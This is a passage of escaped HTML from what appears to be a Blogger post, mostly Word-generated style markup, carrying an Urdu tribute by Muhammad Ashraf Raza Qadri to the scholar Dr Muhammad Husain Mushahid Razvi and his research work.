Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Table Normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-right:0cm;\n\tmso-para-margin-bottom:10.0pt;\n\tmso-para-margin-left:0cm;\n\tline-height:115%;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:Arial;\n\tmso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eڈاکٹر\nمشاہد رضوی کا عظیم الشان تحقیقی کارنامہ \u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eمحمد\nاشرف رضا قادری\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eمدیر\nاعلیٰ سہ ماہی امین شریعت\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eکانکر\nٹولہ ،بریلی شریف\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQswUYTwSDK61Noum1ezVIsqav1XQBARVGhjkaN7NgbTPBXjsyiHVM9eKcoG6KDGjqD5Cr3IzkbfFlVejYmWfjo1100_ZgApl07k29UeAdxUmDuBPImEYvUIP30eID2PoaMvnCuiVulkE\/s1600\/FB_IMG_1625332236545.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQswUYTwSDK61Noum1ezVIsqav1XQBARVGhjkaN7NgbTPBXjsyiHVM9eKcoG6KDGjqD5Cr3IzkbfFlVejYmWfjo1100_ZgApl07k29UeAdxUmDuBPImEYvUIP30eID2PoaMvnCuiVulkE\/s1600\/FB_IMG_1625332236545.jpg\" border=\"0\" data-original-width=\"1080\" data-original-height=\"429\" width=\"320\" height=\"127\"\u003E\u003C\/a\u003E\u003C\/div\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eماہرِ\nعلم و ادب ، نازشِ فکر و فن جناب ڈاکٹر محمد حسین مشاہد رضوی دام ظلہ العالی علم و\nادب اور تحقیق و تنقید کا ایک معتبر نام ہے ۔ ان کی دینی ، علمی اور ادبی فتوحات\nکا دائرہ کافی وسیع ہے ۔ گذشتہ بیس سالوں سے ان کا قلم مسلسل حرکت میں ہے اور\nدینیات و ادبیات کے میدان میں فتح و نصرت کا علم لہراتے ہوئے مسلسل آگے بڑھ رہا\nہے ۔ ادب اور بالخصوص مذہبی ادب سے خصوصی دلچسپی رکھتے ہیں ۔ نظم اور نثر دونوں\nصنفوں پر یکساں قدرت رکھتے ہیں ۔ ماہرِ تعلیم ، بلند پایہ محقق ، اعلیٰ نثر نگار ،\nکامیاب مصنف ، منفرد لب و لہجہ کے نعت گو شاعر اور جادۂ تنقید کے ایک تیز رو اور\nپُر عزم مسافر کی حیثیت سے ان کی ایک نمایاں شناخت ہے ۔ جس موضوع پر قلم اٹھاتے\nہیں ، اپنی علمیت ، زورِ استدلال اور نکھرے ہوئے اسلوبِ بیان سے اس میں جان ڈال\nدیتے ہیں اور سچ پوچھیے تو عنوان کا حق ادا کر دیتے ہیں ۔ مذہبی ، تعلیمی ، اصلاحی\n، سماجی اور ادبی موضوعات پر ان کے گراں قدر مضامین و مقالات ہند و پاک کے مشہور\nاخبار و جرائد میں شائع ہوا کرتے ہیں اور علمی و ادبی حلقوں میں پسندیدگی کی\nنگاہوں سے پڑھے جاتے ہیں ۔ آپ کے بعض اہم اور گراں قدر مضامین کے تراجم دوسری\nزبانوں میں بھی شائع ہو چکے ہیں ۔ ان کی تحریروں میں اسلوب کی چاشنی اور لہجے کی\nمتانت و سنجیدگی قابلِ تعریف ہے ۔ ان کی رواں دواں ، سلیس و سادہ اور شائستہ و\nشگفتہ نثر ذہن و فکر کو اپیل کرتی ہے اور قارئین پر گہرے اثرات مرتب کرتی ہے ۔ اس\nوقت موصوف کا شمار جماعت اہل سنت کے نام ور محققین ، ماہرینِ تعلیم ، بلند پایہ\nمصنفین اور قادر الکلام نعت گو شعرا میں ہوتا ہے ۔ آپ صحیح معنوں میں ’’ عظیم\nشخصیت ‘‘کے مالک ہیں ۔ آپ کی شخصیت کی تعمیر و ارتقا میں خانقاہ برکاتیہ ، مارہرہ\nمطہرہ کے بزرگوں کی خاص عنایات شامل ہیں ۔ یہی وجہ ہے کہ شخصِ واحد میں علم و ادب\nاور تحقیق و تنقید کی ایک انجمن آباد ہے ۔ مختلف موضوعات پر اب تک چھوٹی بڑی پچاس\nکتابیں لکھ چکے ہیں اور ابھی تصنیف و تالیف کے کئی محاذوں پر ثابت قدمی کے ساتھ\nاپنے فکر و قلم کے کارواں کو منزل سے ہمکنار کرنے میں لگے ہوئے ہیں ۔ \u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eاپنی\nگراں قدر علمی و ادبی و قلمی خدمات کے صلے میں درجنوں ایوارڈ ( وقارِ قلم ایوارڈ ،\nحجۃ الاسلام ایوارڈ ، فخرِ سنیت ایوارڈ ، فیضانِ رشید ایوارڈ، نشانِ احسن العلماء\nایوارڈ ) اور اعزازات سے سرفراز ہو چکے ہیں ۔ علمی و ادبی لحاظ سے جتنے عظیم ہیں ،\nاخلاق و کردار کے اعتبار سے بھی اتنے ہی بڑے ہیں ۔ حسنِ اخلاق کے پیکر ، متواضع ،\nمنکسر المزاج ، حلیم الطبع ، شریف النفس ، کم گو، بسیار جو ، خندہ رو ، شگفتہ مزاج\n، بڑوں کے قدر داں اور چھوٹوں پر غایت درجہ شفیق و مہربان ہیں ۔ خیر خواہی اور\nقومی و ملی ہمدردی آپ کی تہہ دار فکر و شخصیت کا ایک نمایاں پہلو ہے ۔ اللہ\nتعالیٰ اس قیمتی ہیرے کو سلامت رکھے اور اس کی چمک دمک باقی رکھے ۔ آمین \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eتحقیق\nنہایت دشوار کام ہے اور خاص طور سے وہ تحقیق جو کسی موضوع پر پی ایچ ڈی کی غرض سے\nکی جائے ، حد درجہ دقت طلب اور صبر آزما عمل ہے ۔ تحقیق کے لیے غایت درجہ محنت ،\nعرق ریزی ، فکرِ صائب ، ذہنِ ثاقب ، تنقیدی صلاحیت ، مختلف علوم اور بالخصوص ادبی\nو لسانی علوم میں حذاقت و مہارت ضروری ہے ۔ ہر کس و ناکس کو یہ اعزاز حاصل نہیں\nہوتا اور نہ ہر ایراغیرااس میدان میں قدم رکھنے کا اہل ہوتا ہے ۔ تحقیق کے لیے\nعزمِ مصمم ، مضبوط قوتِ ارادی ، پر جوش جذبہ و ولولہ کی ضرورت ہوتی ہے ۔ جو شخص\nتیشۂ فرہاد لے کر کوہ کنی کا آہنی عزم رکھتا ہو ، وہی اس میدان کو سر کر سکتا\nہے۔ موضوع کے اعتبار سے تحقیق کی چار قسمیں ہیں\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E١\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ) \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eصحتِ متن کی تحقیق و تدوین ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٢\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ) \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمصنف یا شاعر کی سوانح اور حالاتِ\nزندگی کی تحقیق ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٣\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ) \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلسانی حقیقتوں کی تلاش ، جس میں قدیم\nزبان ، محاورات ، عروض اور رسم الخط وغیرہ شامل ہے ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٤\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ) \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمعلوم شدہ حقائق یا اصولوں کی تجدید\nکرنا اور انہیں نئے انداز سے پیش کرنا ۔ تجزیاتی تحقیق ، اطلاقی تحقیق ، لسانی\nتحقیق ، ادبی تحقیق ، شعری تحقیق ، تنقیدی تحقیق ، متنی تحقیق ، سوانحی تحقیق ،\nتقابلی تحقیق ، نفسیاتی تحقیق ، تہذیبی تحقیق اور تاریخی تحقیق وغیرہ تحقیق کی\nمختلف قسمیں ہیں ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 